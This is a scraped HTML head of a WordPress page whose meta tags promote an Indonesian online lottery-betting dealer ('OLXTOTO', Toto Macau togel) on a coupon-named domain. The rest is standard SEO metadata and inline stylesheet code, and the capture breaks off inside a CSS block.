

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/
body_size: 16300
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Saran Bandar Togel Toto Macau Terbaik di Borong - Dswprintablecouponsnow</title>
	<link rel="canonical" href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Saran Bandar Togel Toto Macau Terbaik di Borong - Dswprintablecouponsnow" />
	<meta property="og:description" content="OLXTOTO &#8211; Togel macau atau toto macau jadi salah satunya dari sejumlah pasaran togel yang terbanyak dicari beberapa togelers sekarang. Sebagian orang bettor terutamanya dari fans judi togel berkesimpulan jika pasaran togel macau ini banyak memiliki hal menarik bersama kelebihan terhebat yang tidak ditemui awal kalinya di beberapa tipe pasaran lain. Bahkan juga, toto macau &hellip; Continue reading &quot;OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terbaik di Borong&quot;" />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2022-12-29T04:30:06+00:00" />
	<meta property="og:image" content="http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/","url":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/","name":"OLXTOTO - Saran Bandar Togel Toto Macau Terbaik di Borong - Dswprintablecouponsnow","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","datePublished":"2022-12-29T04:30:06+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"breadcrumb":{"@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/#primaryimage","url":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","contentUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terbaik di Borong"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
